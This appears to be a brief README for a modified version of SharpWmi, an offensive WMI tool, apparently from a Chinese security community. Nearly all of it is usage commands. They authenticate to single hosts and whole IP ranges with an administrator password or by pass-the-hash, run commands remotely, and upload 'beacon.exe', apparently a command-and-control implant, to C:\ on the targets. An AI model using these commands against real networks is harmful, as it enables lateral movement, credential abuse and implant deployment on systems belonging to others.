 SharpWmi
魔改
sharpwmi.exe login 192.168.2.3 administrator 123 cmd whoami
sharpwmi.exe login 192.168.2.3/24 administrator 123 cmd whoami
sharpwmi.exe login 192.168.2.3-23 administrator 123 upload beacon.exe c:\beacon.exe
sharpwmi.exe pth 192.168.2.3-192.168.2.77 cmd whoami
sharpwmi.exe pth 192.168.2.3/255.255.255.0 upload beacon.exe c:\beacon.exe
先知社区